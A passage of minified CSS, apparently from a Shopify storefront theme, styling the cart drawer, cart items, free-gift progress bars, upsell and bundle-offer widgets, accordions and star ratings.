750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: rotate(135deg);}.accordion__content-wrapper {display: grid;grid-template-rows: 0fr;overflow: hidden;transition: grid-template-rows 0.2s ease-in-out;}.accordion__details[open]+.accordion__content-wrapper {grid-template-rows: 1fr;}.accordion__content {word-break: break-word;overflow: visible;padding: 0 0.6rem;min-height: 0;transition: padding-bottom 0s, opacity 0.2s;overflow-y: visible;opacity: 0;}.accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;opacity: 1;}.accordion--small .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .summary__title img {height: calc(var(--font-heading-scale) * 1.4rem);margin-right: calc(var(--font-heading-scale) * 0.4rem);}.accordion--small .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.1rem);}.accordion--small .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.5rem);}.accordion--small .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1rem);}.accordion--large .material-symbols-outlined {font-size: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .summary__title img {height: calc(var(--font-heading-scale) * 2.2rem);}.accordion--large .accordion__title {max-width: calc(100% - 5rem);font-size: calc(var(--font-heading-scale) * 1.4rem);}.accordion--large .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.7rem);}.accordion--large .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.4rem);}.rating {display: inline-block;margin: 0;}.product .rating-star {--letter-spacing: 0.8;--font-size: 1.7;}.card-wrapper .rating-star {--letter-spacing: 0.7;--font-size: 1.4;}.rating-star {--percent: calc((var(--rating) / var(--rating-max) + var(--rating-decimal) * var(--font-size) / (var(--rating-max) * (var(--letter-spacing) + var(--font-size)))) * 100%);letter-spacing: calc(var(--letter-spacing) * 1rem);font-size: calc(var(--font-size) * 1rem);line-height: 1;display: inline-block;font-family: Times;margin: 0;}.rating-star::before {content: "★★★★★";background: linear-gradient(90deg, var(--color-icon) var(--percent), rgba(var(--color-foreground), 0.15) var(--percent));-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.rating-text {display: none;}.rating-count {display: inline-block;margin: 0;}@media (forced-colors: active) {.rating {display: none;}.rating-text {display: block;}}.header__icon--menu {position: initial;}.js menu-drawer>details>summary::before, .js 